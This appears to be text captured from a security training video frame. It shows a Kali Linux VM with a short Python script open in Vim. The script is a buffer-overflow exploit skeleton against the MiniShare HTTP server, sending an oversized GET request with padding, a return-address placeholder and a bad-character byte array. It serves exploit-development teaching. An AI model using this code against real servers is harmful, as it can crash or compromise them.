 VirtualBox VM Machine View Devices Help Vivek Ramachandran
Kali Linux Latest [Running]
Applications Places Sat Jul 26, 5:03 AM root
exploit.py (/media/sf_winshared/mona) - VIM
File Edit View Search Terminal Help
#!/usr/bin/python
import socket, sys
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((sys.argv[1], 80))
buffer = "GET "
buffer += "A"*1787
buffer += "BBBB"
buffer += open("minishare/bytearray.bin", "rb").read()
buffer += "C"*100
buffer += " HTTP/1.1\r\n\r\n"
:
exploit.py
1